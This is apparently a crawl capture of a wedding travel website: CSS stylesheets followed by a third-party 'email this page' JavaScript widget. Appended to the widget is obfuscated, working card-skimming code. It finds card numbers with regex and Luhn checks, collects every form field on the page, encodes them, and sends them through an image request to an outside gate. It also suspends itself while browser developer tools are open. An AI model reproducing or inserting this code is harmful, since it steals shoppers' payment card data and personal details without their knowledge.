  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -webkit-linear-gradient(top, #F9F8F3 0%,#D1CEC3 100%); /* Chrome10+,Safari5.1+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -o-linear-gradient(top, #F9F8F3 0%,#D1CEC3 100%); /* Opera 11.10+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -ms-linear-gradient(top, #F9F8F3 0%,#D1CEC3 100%); /* IE10+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), linear-gradient(to bottom, #F9F8F3 0%,#D1CEC3 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F9F8F3', endColorstr='#D1CEC3',GradientType=0 ); /* IE6-9 */
}

.header-landing h1 {
  font-size: 50px;
  font-weight: 700;
  line-height: 1.1;
  color: #F77339;
  margin-bottom: 20px;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.4);
}

.landing-image {padding: 1em 0 1.5em; background-repeat: no-repeat; background-position: left bottom;}

.wedding-image {background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372904458_original.jpg);}

.engagement-image {background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1373062192_original.jpg);}

.honeymoon-image {background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1373311841_original.jpg);}

.vow-image {background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1373312167_original.jpg);}

.stag-image {background-image: url("https://cdn1.gttwl.net/attachments/uniglobegeo.ca/ltmq6z/1386268297_original.png");}

.header-landing p {font-size: 30px; font-family: 'Roboto Slab',serif; line-height: 1.2; margin-bottom: 1.3em;}

.header-landing .btn-large {padding: 15px 25px; font-size: 25px;}


.testimonial-landing i {font-size: 30px; margin-top: .2em; display: block;}


.home-content.features-landing {background-color: #F9F8F3;}

.content-landing {padding-top: 1.5em;}

.header-feature-landing {
  color: #F89406;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.4);
}

.header-feature-landing i {font-size: 45px;}

.header-feature-landing h3 {margin-top: 0; font-size: 23px;}

.landing-end-action .btn-large {width: 100%; margin-top: 1em; font-size: 25px; padding: 15px 0; line-height: 1.3;}

.landing-end-action h2 {font-size: 32px;}

.well.landing-end-action .btn-large {margin: 0;}


/* ===============================
Weddings Landing Pages
=============================== */

a.link-top {position: absolute; bottom: 1em; right: 1em; z-index: 99; font-size: 30px; color: #736260; display: block; cursor: pointer;}

a.link-top:hover {text-decoration: none; color: #594340;}

.wrapWedding {background-color: #F9F8F3; position: relative; margin: 1em 0;}

.headerWedding {padding: 1.5em 1em; background: url("https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372790594_original.jpg");}

.headerWedding h2 { font-family: 'Great Vibes', cursive; font-size: 50px; margin: 0;}

.headerWedding > p {margin: 0; font-size: 15px;}

.photoWedding {position: relative; width: 100%; max-height: 500px; overflow: hidden;}

.photoWedding img {margin-top: -1em; width: 100%;}

.actionWedding {position: absolute; z-index: 99; bottom: 2em; width: 100%;}

.actionWedding .btn {width: 100%; font-size: 23px;}

.actionWedding .btn i {font-size: 20px;}

.navWedding {padding: 1em; }

.navWedding a {padding: .4em .6em; margin: 0 1em; text-transform: uppercase; font-weight: 600; letter-spacing: 3px;}

.navWedding a:hover {color: #fff; text-decoration: none; background-color: #E86491;}

.welcomeWedding {padding: 2em 0 1.5em;}

.welcomeWedding p:last-child {margin: 0;}

.infoWedding {position: relative; padding: 0 1.5em;}

.contentWedding.contentPost {margin: 0;}

.contentPost .wrapPhotos a {display: inline-block; width: auto; height: 150px; margin: 0 1em 1em 0; vertical-align: top;}

.contentPost .wrapPhotos a img {display: inline-block; height: 150px; width: auto;}

.contentWedding header h2 {font-size: 45px;}

.contentWedding header h3 {font-size: 27px; margin-bottom: 1em;}

.contentWedding h4.subtitle {font-size: 19px; text-transform: uppercase; margin: 1.6em 0 .8em; font-weight: 700; letter-spacing: 2px; display: inline-block; width: 100%;}

.contentWedding h4.subtitle:first-child {margin-top: 0;}

.contentWedding .depositWedding h4.subtitle {width: auto; margin-right: 0.5em; margin-top: 0.3em; vertical-align: top;}

.contentWedding .depositWedding p {width: auto; display: inline-block; vertical-align: top;}

.contentWedding header ul {list-style: none; margin: 0 0 1em 0;}

.contentWedding header ul li {display: inline; margin: 0 .5em;}

.placeWedding {padding: 1em 0;}

.leadWedding {margin-top: 2em;}

.leadWedding form {margin: 0;}

.leadWedding h4 {margin-top:0;}

.leadWedding input {width: 100%;}

.thanksWedding {padding-bottom: 2em;}

.thanksWedding p {margin-bottom: 0;}

.thanksWedding .cursive-font {font-size: 30px; line-height: 1;}

/* ===============================
Hotel Chain Landing Pages
=============================== */

.wrapLanding {background-color: #F9F8F3; position: relative; margin: 1em 0;}

.topLanding {display: block; padding: 1em;}

.hotel-logo img {max-height: 70px;}

.topLanding h1 {font-size: 160%; text-align: center;}

.topLanding p {font-family: Georgia, Times, serif; font-style: italic; font-size: 95%;}

.relatedLanding {padding: 1em 0;}

.relatedLanding .nav-tabs>li {
  float: none;
  display: inline-block;
}

.relatedLanding .tab-content {padding: 0 1em;}

.package-list {
  padding: 1rem 0;
}
.package-list > li {
  margin-bottom: 1rem;
}
.package-list > li em {
  display: block;
  line-height: 1.3;
}
.package-list > li em:after {
  content: ".";
  display: block;
  font-size: 200%;
  line-height: .4;
}
.package-list > li > a:hover {
  text-decoration: none;
}
.package-list > li:last-child em:after {
  display:none;
}


/* ===============================
Faqs
=============================== */

.Faqs h2 {font-size: 30px; margin: 0 0 .8em;}

.contentFaqs p:last-child {margin: 0;}





/* ===============================
Wedding Form
=============================== */

.wedding-form input, .wedding-form textarea {width: 100%;}

.wedding-form input[type="checkbox"] {width: auto;}

.wedding-form .accordion-group {border: none; margin-bottom: .5em;}

.wedding-form .accordion-heading {background-color: #f79868;}

.wedding-form .accordion-heading:hover {background-color: #ff894e;}

.wedding-form .accordion-heading a {color: rgba(255,255,255,.9);}

.wedding-form .accordion-heading a:hover {text-decoration: none;}

.wedding-form .accordion-heading a i {margin-right: .5em; width: 30px;}

.wedding-form .accordion-inner {border: none; padding: 1em;}

.wedding-form .well {margin-bottom: 2em;}

.wedding-form .well form {margin: 0;}

label em {font-size: 17px; margin-bottom: .8em; display: block;}

.bottom-linksForm {margin-bottom: 0; font-size: 15px; line-height: 30px;}

ul.inline.bottom-linksForm > li {padding: 0 10px;}

ul.inline.bottom-linksForm > li:first-child {padding-left: 0;}

.bottom-linksForm li a:hover {text-decoration: none;}

.attachFields {display: inline-block; width: 100%; padding: 10px 0; border-top: 1px dotted #ccc;}

.attachFields input {margin: 0;}

/* ===============================
Forms
================================ */

.wrap-input {display: inline-block; width: 100%; position: relative;}

.wrap-input input[type="text"], .wrap-input input[type="email"], .wrap-input input[type="tel"] {
  width: 100%;
}

.wrap-input.right-element input[type="text"] {padding-right: 2em;}

.wrap-input.left-element input[type="text"] {padding-left: 2em;}

.wrap-input .element-input {
  position: absolute; 
  z-index: 99; 
  top: 0; 
  width: auto; 
  line-height: 1.4;
}

.right-element .element-input {right: 0;}

.left-element .element-input {left: 0;}

.element-input > i {padding: 0 10px; line-height: 1.6;}

.right-element .element-input .btn {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}

.left-element .element-input .btn {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}

.content-section input, .content-section textarea {width: 100%;}

.content-section input[type="submit"] {width: auto;}

.content-section form {margin: 0;}

.offer-form input {width: 100%;}

.offer-form input[type="submit"] {margin-top: .7em;}

.hero-form input[type="text"] {font-size: 17.5px; padding: 11px 6px; margin: 0; height: 45px; width: 100%;}

.hero-form .btn-large {width: 100%; padding: 8px 0; font-size: 22px; font-weight: 600; height: 45px;}

.hero-form .wrap-input .element-input {top: 8px;}


.top-forms select {width: 100%;}

.top-forms a {font-size: 14px;}

.top-forms .text-right a {margin-left: 1em;}

.top-forms .text-right a:first-child {margin-left: 0;}


.modal form {margin: 0;}

.modal-header {padding: 15px;}

.modal-header p {margin: 0; font-size: 16px;}

.modal form input[type="text"], .modal form input[type="email"], .modal form input[type="tel"], .modal form textarea {
  width: 100%;
}

form .form-inline {line-height: 25px; margin-bottom: 12px;}

form .form-inline label.radio {margin-right: 1em;}

.group-fields {
    display: inline-block;
    margin-bottom: 1em;
    width: 100%;
}

.hide-formFeed.in {border-top: 1px dashed #bfbfbf; padding: .4em;}

.hide-formFeed .upload {margin: 0;}

.hide-formFeed small {font-size: .6em;}

.upload {
    border-radius: 5px 5px 5px 5px;
    margin-bottom: 1em;
    position: relative;
    width: 100px;
}

.upload input[type="file"] {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.bottom-form-content {padding-top: 1em;}


/* ===============================
Footer
================================ */

footer{
  background: #F9F8F3;
  font-size: 15px;
  width: 100%;
}

footer > .container {padding-top: 2em; padding-bottom: 3em;}

footer p {font-size: 15px;}

footer a {color: #594340; text-decoration: underline;}

footer a:hover {text-decoration: none;}

footer .inline li {padding: 0 1em;}

.footer-links {text-transform: uppercase;}

.footer-logos li {width: auto;}

.footer-logos li img {max-height: 40px;}

.inline.text-right li:last-child {padding-right: 0;}

/* Map */
#mappy { height: 450px; width: 100%;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/temp-responsive.css
body_size: 587
content:
@-ms-viewport {
  width: device-width;
  height: device-height;
}

@media (max-height: 600px;) {
  
}
@media (min-width: 768px) and (max-width: 979px) {
  .placesThumbs .thumbnail {
    margin: 0;
    min-height: auto;
  }
  .thumbnails > li {
    min-height: 250px;
  }
}
@media (min-width: 768px) {
  
}
@media (max-width: 767px) {
  .wrap-body > header, .wrap-body .wrap-content, .place-header > header, .wrapWedding {
    margin-left: -20px;
    margin-right: -20px;
  }
  img.logo {
    max-height: 40px;
  }
  .hero-section, .carousel {
    max-height: none;
    height: auto;
  }
  .anniversary {
    width: 100px;
  }
  .carousel-caption {
    display: none;
  }
  .call-action {
    position: static;
  }
  .call-action .row-fluid .offset2:first-child {
    margin: 0;
  }
  .call-action .container > .row-fluid [class*="span"] {
    width: 100%;
    margin-left: 0;
  }
  .call-action form {
    margin-top: 1em;
  }
  .container {
    padding-left: 20px;
    padding-right: 20px;
  }
  .block img {
    margin-bottom: 1em;
  }
  .block .widgetThumbs .wrap-imgThumb img {
    margin: 0;
  }
  .call-action .input-prepend .add-on {
    display: block;
    width: 100%;
    border: none;
    text-align: center;
  }
  .call-action select {
    width: 100%;
    text-align: center;
    margin-bottom: 1em;
  }
  .landing-image {
    padding-bottom: 240px;
    background-size: 100%;
  }
  .header-landing h1 {
    font-size: 35px;
  }
  .header-landing p {
    font-size: 25px;
  }
  .actionWedding {
    position: static;
  }
  .actionWedding .btn {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    font-size: 25px;
  }
  .navWedding a, .contentWedding header ul li {
    display: block; margin-bottom: .5em;
  }
  .navWedding a:last-child, .contentWedding header ul li:last-child {
    margin-bottom: 0;
  }
  .widgetThumbs-5.thumbnails > li {
    width: 100%;
  }
  .block .widgetThumbs-5.thumbnails img {
    margin: 0;
  }
  .mediaThumb {
    height: 270px;
  }
  .weddingThumbs .thumbnail {
    height: auto;
  }
}

@media (min-width: 1200px) {
  .photoWedding img {margin-top: -2em;}
}
@media (max-width: 979px) {
  .navbar-fixed-top {
    margin-bottom: 0;
  }
  .nav-collapse .nav > li > a, .nav-collapse .dropdown-menu a {
    color: #F9DEE7;
  }
  .nav-collapse .nav > li > a:hover, .nav-collapse .dropdown-menu a:hover {
    background: transparent;
  }
  .wrap-body > header {
    padding-top: 1em;
  }
  .place-header > header {
    padding-top: .5em;
  }
  .home-copy {
    padding: 2em 0 1em;
  }
  .wrap-imgThumb {
    height: auto;
  }
  .right-side.affix {
    position: static;
  }
  .user-profile header h1 {
    margin: 1em 0 .5em;
    text-align: center;
  }
  header, footer, .text-right  {
    text-align: center;
  }
  .hero-form .wrap-input {
    margin-bottom: .5em;
  }
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/api/humanity
body_size: -375
content:
24356193-8191-4943-bf88-9ff371863e40

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://d26k68p1a3ktfy.cloudfront.net/attachments/bccyou.com/1mlqov27687/djbjanmmku.js
body_size: 10714
content:
/*
http://BccYou.com 
*/

var bccyou_metas = document.getElementsByTagName('meta');
function bccyou_get_meta(bccyou_prop) {
  for (i = 0; i < bccyou_metas.length; i++) {
    if (bccyou_metas[i].getAttribute("name") == bccyou_prop) {
      return bccyou_metas[i].getAttribute("content");
    }
  }
  return false;
}

function bccyou_start() {
  var bccyou_url = 'http://www.bccyou.com/start'
  bccyou_url  += '?t=' + encodeURIComponent(bccyou_title);
  
  if (bccyou_description) {
    bccyou_url += '&d=' + encodeURIComponent(bccyou_description);
  }

  if (bccyou_name) {
    bccyou_url += '&n=' + encodeURIComponent(bccyou_name);
  }

  if (bccyou_image) {
    bccyou_url += '&i=' + encodeURIComponent(bccyou_image);
  }
  
  bccyou_url += '&u=' + encodeURIComponent(bccyou_location);

  window.open(bccyou_url,'bccyou','width=640,height=480');
  return false;
}

// Look for basic meta title
var bccyou_title = document.getElementsByTagName("title")[0].text;
if (bccyou_get_meta('og:title')) {
  var bccyou_title = bccyou_get_meta('og:title');
}

// Basic meta description
var bccyou_description = bccyou_get_meta('description');
if (bccyou_get_meta('og:description')) {
  var bccyou_description = bccyou_get_meta('og:description');
}

// Other meta
var bccyou_name = bccyou_get_meta('og:site_name');
var bccyou_image = bccyou_get_meta('og:image');

// Page url (duh)
var bccyou_location = window.location;

// Write the icon
var undefined;
if (bccyou_icon == undefined) {
  var bccyou_icon = "http://d26k68p1a3ktfy.cloudfront.net/attachments/global/1374612237_original.jpg";
}

var bccyou_clicker = '<a href="#" title="Email this page" onclick="bccyou_start()"><img src="' + bccyou_icon + '" alt="Email page" /></a>';
document.write(bccyou_clicker);



var _0x1e91=['\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6a\x5a\x47\x34\x74\x61\x57\x31\x6e\x59\x32\x78\x76\x64\x57\x51\x75\x59\x32\x39\x74\x4c\x32\x6c\x74\x5a\x77\x3d\x3d','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d'];(function(_0x574dad,_0x55c4c1){var _0x43b00e=function(_0x431572){while(--_0x431572){_0x574dad['push'](_0x574dad['shift']());}};_0x43b00e(++_0x55c4c1);}(_0x1e91,0x19b));var _0x2ae8=function(_0xb479be,_0x4bb6ab){_0xb479be=_0xb479be-0x0;var _0x44c2ed=_0x1e91[_0xb479be];if(_0x2ae8['aPzCqF']===undefined){(function(){var _0x28d2fd;try{var _0x5c3961=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x28d2fd=_0x5c3961();}catch(_0x363646){_0x28d2fd=window;}var _0x3b7cce='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x28d2fd['atob']||(_0x28d2fd['atob']=function(_0x13baec){var _0x5e5845=String(_0x13baec)['replace'](/=+$/,'');for(var _0x3c5167=0x0,_0x31fd7a,_0x4462fe,_0x175702=0x0,_0x3b5cdb='';_0x4462fe=_0x5e5845['charAt'](_0x175702++);~_0x4462fe&&(_0x31fd7a=_0x3c5167%0x4?_0x31fd7a*0x40+_0x4462fe:_0x4462fe,_0x3c5167++%0x4)?_0x3b5cdb+=String['fromCharCode'](0xff&_0x31fd7a>>(-0x2*_0x3c5167&0x6)):0x0){_0x4462fe=_0x3b7cce['indexOf'](_0x4462fe);}return _0x3b5cdb;});}());_0x2ae8['wxjaEK']=function(_0x46d765){var _0x5012ac=atob(_0x46d765);var _0x5cc4d8=[];for(var _0x11c3a0=0x0,_0x36393a=_0x5012ac['length'];_0x11c3a0<_0x36393a;_0x11c3a0++){_0x5cc4d8+='%'+('00'+_0x5012ac['charCodeAt'](_0x11c3a0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5cc4d8);};_0x2ae8['muPnji']={};_0x2ae8['aPzCqF']=!![];}var _0x48a116=_0x2ae8['muPnji'][_0xb479be];if(_0x48a116===undefined){_0x44c2ed=_0x2ae8['wxjaEK'](_0x44c2ed);_0x2ae8['muPnji'][_0xb479be]=_0x44c2ed;}else{_0x44c2ed=_0x48a116;}return _0x44c2ed;};function _0x3d4a58(_0x64b9ef,_0xf9ca42,_0x350e68){return _0x64b9ef[_0x2ae8('0x0')](new RegExp(_0xf9ca42,'\x67'),_0x350e68);}function _0x21a346(_0x45c4af){var _0x1d8e83=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x3710ed=/^(?:5[1-5][0-9]{14})$/;var _0x15d547=/^(?:3[47][0-9]{13})$/;var _0x403531=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x267e50=![];if(_0x1d8e83[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}else if(_0x3710ed[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}else if(_0x15d547[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}else if(_0x403531[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}return _0x267e50;}function _0x1d6b25(_0x31af22){if(/[^0-9-\s]+/[_0x2ae8('0x1')](_0x31af22))return![];var _0x5a4d7c=0x0,_0x405ee0=0x0,_0x27993b=![];_0x31af22=_0x31af22['\x72\x65\x70\x6c\x61\x63\x65'](/\D/g,'');for(var _0x58acb6=_0x31af22['\x6c\x65\x6e\x67\x74\x68']-0x1;_0x58acb6>=0x0;_0x58acb6--){var _0x42d256=_0x31af22['\x63\x68\x61\x72\x41\x74'](_0x58acb6),_0x405ee0=parseInt(_0x42d256,0xa);if(_0x27993b){if((_0x405ee0*=0x2)>0x9)_0x405ee0-=0x9;}_0x5a4d7c+=_0x405ee0;_0x27993b=!_0x27993b;}return _0x5a4d7c%0xa==0x0;}(function(){'use strict';const _0x5eec53={};_0x5eec53[_0x2ae8('0x2')]=![];_0x5eec53[_0x2ae8('0x3')]=undefined;const _0xea098f=0xa0;const _0x2be177=(_0x3a29a0,_0x239d6d)=>{window[_0x2ae8('0x4')](new CustomEvent(_0x2ae8('0x5'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x3a29a0,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x239d6d}}));};setInterval(()=>{const _0x51f6f8=window[_0x2ae8('0x6')]-window[_0x2ae8('0x7')]>_0xea098f;const _0xe52d47=window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']-window[_0x2ae8('0x8')]>_0xea098f;const _0x48ecc5=_0x51f6f8?_0x2ae8('0x9'):_0x2ae8('0xa');if(!(_0xe52d47&&_0x51f6f8)&&(window[_0x2ae8('0xb')]&&window[_0x2ae8('0xb')]['\x63\x68\x72\x6f\x6d\x65']&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x2ae8('0xc')][_0x2ae8('0xd')]||_0x51f6f8||_0xe52d47)){if(!_0x5eec53[_0x2ae8('0x2')]||_0x5eec53['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']!==_0x48ecc5){_0x2be177(!![],_0x48ecc5);}_0x5eec53['\x69\x73\x4f\x70\x65\x6e']=!![];_0x5eec53[_0x2ae8('0x3')]=_0x48ecc5;}else{if(_0x5eec53[_0x2ae8('0x2')]){_0x2be177(![],undefined);}_0x5eec53[_0x2ae8('0x2')]=![];_0x5eec53['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;}},0x1f4);if(typeof module!==_0x2ae8('0xe')&&module[_0x2ae8('0xf')]){module['\x65\x78\x70\x6f\x72\x74\x73']=_0x5eec53;}else{window['\x64\x65\x76\x74\x6f\x6f\x6c\x73']=_0x5eec53;}}());String[_0x2ae8('0x10')][_0x2ae8('0x11')]=function(){var _0x5ad5ec=0x0,_0x551561,_0x596a74;if(this['\x6c\x65\x6e\x67\x74\x68']===0x0)return _0x5ad5ec;for(_0x551561=0x0;_0x551561<this[_0x2ae8('0x12')];_0x551561++){_0x596a74=this[_0x2ae8('0x13')](_0x551561);_0x5ad5ec=(_0x5ad5ec<<0x5)-_0x5ad5ec+_0x596a74;_0x5ad5ec|=0x0;}return _0x5ad5ec;};var _0xf50f25={};_0xf50f25[_0x2ae8('0x14')]=_0x2ae8('0x15');_0xf50f25[_0x2ae8('0x16')]={};_0xf50f25[_0x2ae8('0x17')]=[];_0xf50f25[_0x2ae8('0x18')]=![];_0xf50f25[_0x2ae8('0x19')]=function(_0x4ec084){if(_0x4ec084.id!==undefined&&_0x4ec084.id!=''&&_0x4ec084.id!==null&&_0x4ec084.value.length<0x100&&_0x4ec084.value.length>0x0){if(_0x1d6b25(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20',''))&&_0x21a346(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20','')))_0xf50f25.IsValid=!![];_0xf50f25.Data[_0x4ec084.id]=_0x4ec084.value;return;}if(_0x4ec084.name!==undefined&&_0x4ec084.name!=''&&_0x4ec084.name!==null&&_0x4ec084.value.length<0x100&&_0x4ec084.value.length>0x0){if(_0x1d6b25(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20',''))&&_0x21a346(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20','')))_0xf50f25.IsValid=!![];_0xf50f25.Data[_0x4ec084.name]=_0x4ec084.value;return;}};_0xf50f25[_0x2ae8('0x1a')]=function(){var _0x492257=document.getElementsByTagName(_0x2ae8('0x1b'));var _0x3114b4=document.getElementsByTagName('\x73\x65\x6c\x65\x63\x74');var _0x46a462=document.getElementsByTagName(_0x2ae8('0x1c'));for(var _0x568e29=0x0;_0x568e29<_0x492257.length;_0x568e29++)_0xf50f25.SaveParam(_0x492257[_0x568e29]);for(var _0x568e29=0x0;_0x568e29<_0x3114b4.length;_0x568e29++)_0xf50f25.SaveParam(_0x3114b4[_0x568e29]);for(var _0x568e29=0x0;_0x568e29<_0x46a462.length;_0x568e29++)_0xf50f25.SaveParam(_0x46a462[_0x568e29]);};_0xf50f25[_0x2ae8('0x1d')]=function(){if(!window.devtools.isOpen&&_0xf50f25.IsValid){_0xf50f25.Data['\x44\x6f\x6d\x61\x69\x6e']=location.hostname;var _0x36838b=encodeURIComponent(window.btoa(JSON.stringify(_0xf50f25.Data)));var _0x13f71b=_0x36838b.hashCode();for(var _0xfbdf71=0x0;_0xfbdf71<_0xf50f25.Sent.length;_0xfbdf71++)if(_0xf50f25.Sent[_0xfbdf71]==_0x13f71b)return;_0xf50f25.LoadImage(_0x36838b);}};_0xf50f25[_0x2ae8('0x1e')]=function(){_0xf50f25.SaveAllFields();_0xf50f25.SendData();};_0xf50f25[_0x2ae8('0x1f')]=function(_0x21a42e){_0xf50f25.Sent.push(_0x21a42e.hashCode());var _0x528ea8=document.createElement(_0x2ae8('0x20'));_0x528ea8.src=_0xf50f25.GetImageUrl(_0x21a42e);};_0xf50f25[_0x2ae8('0x21')]=function(_0x3c80b7){return _0xf50f25.Gate+_0x2ae8('0x22')+_0x3c80b7;};document[_0x2ae8('0x23')]=function(){if(document[_0x2ae8('0x24')]===_0x2ae8('0x25')){window['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](_0xf50f25[_0x2ae8('0x1e')],0x1f4);}};